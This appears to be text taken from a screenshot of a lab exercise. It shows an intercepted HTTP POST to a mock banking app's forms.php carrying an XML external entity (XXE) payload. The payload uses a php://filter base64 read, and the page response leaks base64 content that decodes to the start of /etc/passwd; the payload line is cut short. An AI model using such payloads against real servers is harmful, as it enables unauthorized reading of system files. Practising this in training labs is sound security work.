 1 POST /forms.php HTTP/1.1
2 Host: 10.10.240.143
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 200
9 Origin: http://10.10.240.143
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.240.143/forms.php
13 Cookie: PHPSESSID=ipcridfdh27av8h2njhbh9utv3
14 Sec-GPC: 1
15
16 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE replace [<!ENTITY example SYSTEM "php://filter/convert.base64-encode/resour
<name>
123123
</name>
<search>
&example;
</search>
</root>
Dashboard Withdraw Money Deposit Money Transfer Money
My Account command Logout Contact Us
Account Number
Remark
Send Message
Sorry, account number
cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uO
is not active!